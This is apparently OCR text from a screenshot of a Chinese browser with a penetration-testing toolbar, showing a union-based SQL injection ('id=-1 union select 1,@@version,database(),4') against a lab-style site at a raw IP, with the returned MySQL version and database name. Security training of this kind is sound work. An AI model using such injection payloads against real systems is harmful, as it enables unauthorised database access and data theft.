 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:49853/new_list.php?id=-1 union select 1,@@version,database(),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
5.7.22-0ubuntu0.16.04.1
mozhe_Discuz_StormGroup